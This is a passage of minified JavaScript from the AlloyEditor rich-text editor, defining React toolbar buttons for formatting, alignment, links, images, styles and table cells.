{"aria-label":AlloyEditor.Strings.alignLeft,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},React.createElement("span",{className:"ae-icon-align-left"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonImageAlignLeft=e}(),function(){var e=createReactClass({displayName:"ButtonImageAlignRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},
React.createElement("span",{className:"ae-icon-align-right"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonImageAlignRight=e}(),function(){var e=createReactClass({displayName:"ButtonImage",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"image"},render:function(){var e={display:"none"};return React.createElement("div",null,React.createElement("button",{"aria-label":AlloyEditor.Strings.image,className:"ae-button","data-type":"button-image",
onClick:this.handleClick,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.image},React.createElement("span",{className:"ae-icon-image"})),React.createElement("input",{accept:"image/*",onChange:this._onInputChange,ref:"fileInput",style:e,type:"file"}))},handleClick:function(e){ReactDOM.findDOMNode(this.refs.fileInput).click()},_onInputChange:function(){var e=ReactDOM.findDOMNode(this.refs.fileInput);if(e.files.length){var t=new FileReader,i=e.files[0];t.onload=function(e){var t=this.props.editor.get("nativeEditor"),
n=t.fire("beforeImageAdd",{imageFiles:i});if(n){var o=CKEDITOR.dom.element.createFromHtml('\x3cimg src\x3d"'+e.target.result+'"\x3e');t.insertElement(o),t.fire("actionPerformed",this);var a={el:o,file:i};t.fire("imageAdd",a)}}.bind(this),t.readAsDataURL(i),e.value=""}}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonImage=e}(),function(){var e=createReactClass({displayName:"ButtonIndentBlock",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,
label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"indentBlock"},getDefaultProps:function(){return{command:"indent"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.indent,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-indent-block",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.indent},React.createElement("span",{className:"ae-icon-indent-block"}))}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonIndentBlock=e}(),function(){var e=createReactClass({displayName:"ButtonItalic",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"italic"},getDefaultProps:function(){return{command:"italic",keystroke:{fn:"execCommand",keys:CKEDITOR.CTRL+73},style:"coreStyles_italic"}},render:function(){var e=
"ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.italic,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-italic",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.italic},React.createElement("span",{className:"ae-icon-italic"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonItalic=e}(),function(){var e=createReactClass({displayName:"ButtonLinkAutocompleteList",mixins:[AlloyEditor.WidgetFocusManager],
propTypes:{data:PropTypes.func,autocompleteSelected:PropTypes.bool,term:PropTypes.string,setAutocompleteState:PropTypes.func},statics:{key:"buttonLinkAutocompleteList"},componentWillReceiveProps:function(e){e.term&&e.term===this.props.term||(clearTimeout(this._timeout),e.term?this._timeout=setTimeout(this._updateItems,this.props.delay):this.setState({items:[]})),e.autocompleteSelected&&(setTimeout(this.focus,0),this.props.setAutocompleteState({selected:!1}))},componentWillUnmount:function(){clearTimeout(this._timeout)},
getDefaultProps:function(){return{circular:!1,data:[],delay:100,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],prev:[38]}}},getInitialState:function(){return{items:[]}},render:function(){return this.props.expanded&&this.state.items.length?React.createElement(AlloyEditor.ButtonDropdown,null,this._renderAutocompleteItems(this.state.items)):null},shouldComponentUpdate:function(e,t){return e.expanded!==this.props.expanded||e.term!==this.props.term||t.items!==
this.state.items},_renderAutocompleteItems:function(e){e=e||[];var t=this.props.handleLinkAutocompleteClick;return e.map(function(e){var i=this.props.term===e.url?"ae-toolbar-element active":"ae-toolbar-element";return React.createElement("li",{key:e.url,role:"option"},React.createElement("button",{className:i,onClick:t,"data-value":e.url},e.title))}.bind(this))},_updateItems:function(){var e=this;if(this.props.term){var t=Promise.resolve(this.props.data(this.props.term));t.then(function(t){t.length&&
!e.props.expanded&&e.props.toggleDropdown(),e.setState({items:t})})}}});AlloyEditor.ButtonLinkAutocompleteList=e}();var _extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};!function(){var e=createReactClass({displayName:"ButtonLinkEdit",mixins:[AlloyEditor.WidgetDropdown,AlloyEditor.WidgetFocusManager,AlloyEditor.ButtonCfgProps],propTypes:{allowedTargets:PropTypes.arrayOf(PropTypes.object),
appendProtocol:PropTypes.bool,editor:PropTypes.object.isRequired,defaultLinkTarget:PropTypes.string,showTargetSelector:PropTypes.bool,data:PropTypes.oneOfType([PropTypes.func,PropTypes.arrayOf(PropTypes.object)])},statics:{key:"linkEdit"},componentDidMount:function(){(this.props.renderExclusive||this.props.manualSelection)&&this._focusLinkInput()},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getDefaultProps:function(){return{appendProtocol:!0,autocompleteUrl:"",
circular:!0,customIndexStart:!0,defaultLinkTarget:"",descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],prev:[38]},showTargetSelector:!0}},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection(),t=e?e.getAttribute("href"):"",i=e?e.getAttribute("target"):this.props.defaultLinkTarget;return{autocompleteSelected:!1,element:e,initialLink:{href:t,target:i},linkHref:t,linkTarget:i}},render:function(){var e=
{allowedTargets:this.props.allowedTargets,editor:this.props.editor,handleLinkTargetChange:this._handleLinkTargetChange,selectedTarget:this.state.linkTarget||AlloyEditor.Strings.linkTargetDefault};e=this.mergeDropdownProps(e,AlloyEditor.ButtonLinkTargetEdit.key);var t;if(this.props.data){var i=this.props.data;if(!AlloyEditor.Lang.isFunction(i)){var n=this.props.data;i=function(e){return n}}var o={autocompleteSelected:this.state.autocompleteSelected,data:i,editor:this.props.editor,handleLinkAutocompleteClick:this._handleLinkAutocompleteClick,
onDismiss:this.props.toggleDropdown,setAutocompleteState:this._setAutocompleteState,term:this.state.linkHref};o=this.mergeDropdownProps(o,AlloyEditor.ButtonLinkAutocompleteList.key),t=React.createElement(AlloyEditor.ButtonLinkAutocompleteList,o)}var a;this.props.showTargetSelector&&(a=React.createElement(AlloyEditor.ButtonLinkTargetEdit,e));var r;this.state.linkHref&&(r=React.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
title:AlloyEditor.Strings.clear}));var s={};return!CKEDITOR.env.ie&&AlloyEditor.Strings&&(s.placeholder=AlloyEditor.Strings.editLink),React.createElement("div",{className:"ae-container-edit-link"},React.createElement("button",{"aria-label":AlloyEditor.Strings.removeLink,className:"ae-button",disabled:!this.state.element,onClick:this._removeLink,title:AlloyEditor.Strings.remove},React.createElement("span",{className:"ae-icon-unlink"})),React.createElement("div",{className:"ae-container-input xxl"},
a,React.createElement("div",{className:"ae-container-input"},React.createElement("input",_extends({className:"ae-input",onChange:this._handleLinkHrefChange,onKeyDown:this._handleKeyDown},s,{ref:"linkInput",type:"text",value:this.state.linkHref})),t),r),React.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._updateLink,title:AlloyEditor.Strings.confirm},React.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({linkHref:""}),
this._focusLinkInput()},_focusLinkInput:function(){var e=this,t=function(){ReactDOM.findDOMNode(e.refs.linkInput).focus()};window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleKeyDown:function(e){if(13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode)this._updateLink();else if(40===e.keyCode)this.setState({autocompleteSelected:!0});else if(27===e.keyCode){var t=this.props.editor.get("nativeEditor");(new CKEDITOR.Link(t)).advanceSelection(),this.props.editor.get("nativeEditor").fire("actionPerformed",
this)}},_handleLinkHrefChange:function(e){this.setState({linkHref:e.target.value}),this._focusLinkInput()},_handleLinkTargetChange:function(e){this.setState({itemDropdown:null,linkTarget:e.target.getAttribute("data-value")}),this._focusLinkInput()},_handleLinkAutocompleteClick:function(e){this.setState({itemDropdown:null,linkHref:e.target.getAttribute("data-value")}),this._focusLinkInput()},_isValidState:function(){var e=this.state.linkHref&&(this.state.linkHref!==this.state.initialLink.href||this.state.linkTarget!==
this.state.initialLink.target);return e},_removeLink:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Link(e),i=e.getSelection(),n=i.createBookmarks();t.remove(this.state.element,{advance:!0}),i.selectBookmarks(n),this.props.cancelExclusive(),e.fire("actionPerformed",this)},_setAutocompleteState:function(e){this.setState({autocompleteSelected:e.selected})},_updateLink:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Link(e,{appendProtocol:this.props.appendProtocol}),
i={target:this.state.linkTarget},n={advance:!0};this.state.linkHref&&(this.state.element?(i.href=this.state.linkHref,t.update(i,this.state.element,n)):t.create(this.state.linkHref,i,n),e.fire("actionPerformed",this)),this.props.cancelExclusive()}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonLinkEdit=e}(),function(){var e=createReactClass({displayName:"ButtonLinkTargetEdit",propTypes:{allowedTargets:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,selectedTarget:PropTypes.string},
statics:{key:"linkTargetEdit"},render:function(){var e,t=this.props.handleLinkTargetChange,i=this.props.allowedTargets;return this.props.expanded&&(e=React.createElement(AlloyEditor.ButtonTargetList,{editor:this.props.editor,onDismiss:this.props.toggleDropdown,allowedLinkTargets:i,handleLinkTargetChange:t,selectedTarget:this.props.selectedTarget})),React.createElement("div",{className:"ae-container-edit-link-target ae-container-dropdown ae-container-dropdown-medium ae-has-dropdown",tabIndex:"0"},
React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":this.props.selectedTarget,className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:this.props.selectedTarget},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},this.props.selectedTarget),React.createElement("span",{className:"ae-icon-arrow"}))),e)},shouldComponentUpdate:function(e,t){return e.expanded!==
this.props.expanded||e.selectedTarget!==this.props.selectedTarget}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonLinkTargetEdit=e}(),function(){var e=createReactClass({displayName:"ButtonLink",mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"link"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},isActive:function(){return null!==
(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection()},render:function(){var e="ae-button "+this.getStateClasses();if(this.props.renderExclusive){var t=this.mergeButtonCfgProps();return React.createElement(AlloyEditor.ButtonLinkEdit,t)}return React.createElement("button",{"aria-label":AlloyEditor.Strings.link,className:e,"data-type":"button-link",onClick:this._requestExclusive,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.link},React.createElement("span",{className:"ae-icon-link"}))},
_requestExclusive:function(){this.props.requestExclusive(e.key)}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonLink=e}(),function(){var e=createReactClass({displayName:"ButtonOrderedList",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"ol"},getDefaultProps:function(){return{command:"numberedlist",style:{element:"ol"}}},render:function(){var e="ae-button "+
this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.numberedlist,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-ol",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.numberedlist},React.createElement("span",{className:"ae-icon-numbered-list"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonOrderedList=e}(),function(){var e=createReactClass({displayName:"ButtonOutdentBlock",mixins:[AlloyEditor.ButtonStateClasses,
AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"outdentBlock"},getDefaultProps:function(){return{command:"outdent"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.outdent,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-outdent-block",onClick:this.execCommand,tabIndex:this.props.tabIndex,
title:AlloyEditor.Strings.outdent},React.createElement("span",{className:"ae-icon-outdent-block"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonOutdentBlock=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphAlignLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"paragraphLeft"},getDefaultProps:function(){return{command:"justifyleft"}},
render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-paragraph-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},React.createElement("span",{className:"ae-icon-align-left"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphAlignLeft=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphAlignRight",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"paragraphRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-paragraph-align-right",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},React.createElement("span",{className:"ae-icon-align-right"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphAlignRight=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphAlign",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"paragraphAlign"},
render:function(){var t,i;AlloyEditor.Strings.alignLeft;this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),editor:this.props.editor,listId:i,inlineIcons:!1,onDismiss:this.props.toggleDropdown}));var n=this.props.editor.get("nativeEditor"),o=this._getCommands().filter(function(e){var t=n.getCommand(e.command);return!!t&&t.state===CKEDITOR.TRISTATE_ON}).pop(),a="ae-icon-"+o.icon;return React.createElement("div",{className:"ae-container-dropdown ae-container-dropdown-xsmall ae-has-dropdown"},
React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":o.label,"aria-owns":i,className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.row},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:a}),React.createElement("span",{className:"ae-icon-arrow"}))),t)},_getCommands:function(){return this.props.commands||[{command:"justifyleft",icon:"align-left",label:AlloyEditor.Strings.alignLeft},
{command:"justifycenter",icon:"align-center",label:AlloyEditor.Strings.alignCenter},{command:"justifyright",icon:"align-right",label:AlloyEditor.Strings.alignRight},{command:"justifyblock",icon:"align-justified",label:AlloyEditor.Strings.alignJustify}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphAlign=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphCenter",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,
label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"paragraphCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-paragraph-center",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},React.createElement("span",{className:"ae-icon-align-center"}))}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphCenter=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphJustify",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"paragraphJustify"},getDefaultProps:function(){return{command:"justifyblock"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",
{"aria-label":AlloyEditor.Strings.alignJustify,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-paragraph-justify",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignJustify},React.createElement("span",{className:"ae-icon-align-justified"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphJustify=e}(),function(){var e=createReactClass({displayName:"ButtonQuote",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"quote"},getDefaultProps:function(){return{command:"blockquote",style:{element:"blockquote"}}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.quote,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-quote",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.quote},
React.createElement("span",{className:"ae-icon-quote"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonQuote=e}(),function(){var e=createReactClass({displayName:"ButtonRemoveFormat",mixins:[AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"removeFormat"},getDefaultProps:function(){return{command:"removeFormat"}},render:function(){return React.createElement("button",{"aria-label":AlloyEditor.Strings.removeformat,
className:"ae-button","data-type":"button-removeformat",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.removeformat},React.createElement("span",{className:"ae-icon-removeformat"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonRemoveFormat=e}(),function(){var e=createReactClass({displayName:"Separator",statics:{key:"separator"},render:function(){return React.createElement("span",{className:"ae-separator"})}});AlloyEditor.Buttons[e.key]=AlloyEditor.Separator=e}(),
function(){var e=createReactClass({displayName:"ButtonStrike",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"strike"},getDefaultProps:function(){return{command:"strike",style:"coreStyles_strike"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.strike,"aria-pressed":e.indexOf("pressed")!==
-1,className:e,"data-type":"button-strike",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.strike},React.createElement("span",{className:"ae-icon-strike"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonStrike=e}(),function(){var e=createReactClass({displayName:"ButtonsStylesListHeader",render:function(){return this.props.styles&&this.props.styles.length?React.createElement("span",{className:"ae-list-header"},this.props.name):null}});AlloyEditor.ButtonsStylesListHeader=
e}(),function(){var e=createReactClass({displayName:"ButtonStylesListItemRemove",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,removeBlocks:PropTypes.array,tabIndex:PropTypes.number},statics:{key:"buttonStylesListItemRemove"},getDefaultProps:function(){return{removeBlocks:["h1","h2","h3","h4","h5","h6","pre"]}},render:function(){return React.createElement("li",{role:"option"},React.createElement("button",{className:"ae-toolbar-element",onClick:this._removeStyles,tabIndex:this.props.tabIndex},
AlloyEditor.Strings.normal))},_removeStyles:function(){var e=this.props.editor.get("nativeEditor");e.execCommand("removeFormat"),this.props.removeBlocks.forEach(function(t){var i=new CKEDITOR.style({element:t});e.removeStyle(i)}),e.fire("actionPerformed",this)}});AlloyEditor.ButtonStylesListItemRemove=e}(),function(){var e=createReactClass({displayName:"ButtonStylesListItem",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonActionStyle],statics:{key:"buttonStylesListItem"},componentWillMount:function(){var e=
{element:"span",styles:{margin:0}};e=CKEDITOR.tools.merge(e,this.props.style),this._preview=(new CKEDITOR.style(e)).buildPreview(this.props.name)},render:function(){var e=this.props.name===this.props.activeStyle?"ae-toolbar-element active":"ae-toolbar-element";return React.createElement("button",{className:e,dangerouslySetInnerHTML:{__html:this._preview},onClick:this._onClick,tabIndex:this.props.tabIndex})},_onClick:function(){this.props.styleFn?this.props.styleFn():(this.props.editor.get("nativeEditor").execCommand("removeFormat"),
this.applyStyle())}});AlloyEditor.ButtonStylesListItem=e}(),function(){var e=createReactClass({displayName:"ButtonStylesList",mixins:[AlloyEditor.WidgetFocusManager],statics:{key:"buttonStylesList"},componentDidMount:function(){ReactDOM.findDOMNode(this).focus()},componentWillMount:function(){var e=[],t=[],i=[];this.props.styles.forEach(function(n){var o=new CKEDITOR.style(n.style);o.type===CKEDITOR.STYLE_BLOCK?e.push(n):o.type===CKEDITOR.STYLE_INLINE?t.push(n):o.type===CKEDITOR.STYLE_OBJECT&&i.push(n)}),
this._blockStyles=e,this._inlineStyles=t,this._objectStyles=i},getDefaultProps:function(){return{circular:!1,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],prev:[38]},showRemoveStylesItem:!0}},render:function(){var e;return this.props.showRemoveStylesItem&&(e=React.createElement(AlloyEditor.ButtonStylesListItemRemove,{editor:this.props.editor,onDismiss:this.props.toggleDropdown})),React.createElement(AlloyEditor.ButtonDropdown,this.props,e,React.createElement(AlloyEditor.ButtonsStylesListHeader,
{name:AlloyEditor.Strings.blockStyles,styles:this._blockStyles}),this._renderStylesItems(this._blockStyles),React.createElement(AlloyEditor.ButtonsStylesListHeader,{name:AlloyEditor.Strings.inlineStyles,styles:this._inlineStyles}),this._renderStylesItems(this._inlineStyles),React.createElement(AlloyEditor.ButtonsStylesListHeader,{name:AlloyEditor.Strings.objectStyles,styles:this._objectStyles}),this._renderStylesItems(this._objectStyles))},_renderStylesItems:function(e){var t,i=this.props.editor;
return e&&e.length&&(t=e.map(function(e){return React.createElement("li",{key:e.name,role:"option"},React.createElement(AlloyEditor.ButtonStylesListItem,{activeStyle:this.props.activeStyle,editor:i,name:e.name,style:e.style,styleFn:e.styleFn}))}.bind(this))),t}});AlloyEditor.ButtonStylesList=e}(),function(){var e=createReactClass({displayName:"ButtonStyles",propTypes:{editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,showRemoveStylesItem:PropTypes.bool,styles:PropTypes.arrayOf(PropTypes.object),
tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"styles"},render:function(){var e=AlloyEditor.Strings.normal,t=this._getStyles();t.forEach(function(t){this._checkActive(t.style)&&(e=t.name)}.bind(this));var i;return this.props.expanded&&(i=React.createElement(AlloyEditor.ButtonStylesList,{activeStyle:e,editor:this.props.editor,onDismiss:this.props.toggleDropdown,showRemoveStylesItem:this.props.showRemoveStylesItem,styles:t})),React.createElement("div",{className:"ae-container-dropdown ae-has-dropdown"},
React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.styles+" "+e,className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.styles+" "+e},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},e),React.createElement("span",{className:"ae-icon-arrow"}))),i)},_checkActive:function(e){var t=this.props.editor.get("nativeEditor");
e=CKEDITOR.tools.merge({element:"span"},e);var i=new CKEDITOR.style(e);return i.checkActive(t.elementPath(),t)},_getStyles:function(){return this.props.styles||[{name:AlloyEditor.Strings.h1,style:{element:"h1"}},{name:AlloyEditor.Strings.h2,style:{element:"h2"}},{name:AlloyEditor.Strings.formatted,style:{element:"pre"}},{name:AlloyEditor.Strings.cite,style:{element:"cite"}},{name:AlloyEditor.Strings.code,style:{element:"code"}}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonStyles=e}(),function(){var e=
createReactClass({displayName:"ButtonSubscript",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"subscript"},getDefaultProps:function(){return{command:"subscript",style:"coreStyles_subscript"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.subscript,"aria-pressed":e.indexOf("pressed")!==
-1,className:e,"data-type":"button-subscript",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.subscript},React.createElement("span",{className:"ae-icon-subscript"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonSubscript=e}(),function(){var e=createReactClass({displayName:"ButtonSuperscript",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},
statics:{key:"superscript"},getDefaultProps:function(){return{command:"superscript",style:"coreStyles_superscript"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.superscript,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-superscript",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.superscript},React.createElement("span",{className:"ae-icon-superscript"}))}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonSuperscript=e}(),function(){var e=createReactClass({displayName:"ButtonTableCell",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableCell"},render:function(){var t,i;return this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),
editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown})),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.cell,"aria-owns":i,className:"ae-button",onClick:this.props.toggleDropdown,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.cell},React.createElement("span",{className:"ae-icon-cell"})),t)},_getCommands:function(){return this.props.commands||[{command:"cellInsertBefore",
label:AlloyEditor.Strings.cellInsertBefore},{command:"cellInsertAfter",label:AlloyEditor.Strings.cellInsertAfter},{command:"cellDelete",label:AlloyEditor.Strings.cellDelete},{command:"cellMerge",label:AlloyEditor.Strings.cellMerge},{command:"cellMergeDown",label:AlloyEditor.Strings.cellMergeDown},{command:"cellMergeRight",label:AlloyEditor.Strings.cellMergeRight},{command:"cellHorizontalSplit",label:AlloyEditor.Strings.cellSplitHorizontal},{command:"cellVerticalSplit",label:AlloyEditor.Strings.cellSplitVertical}]}});
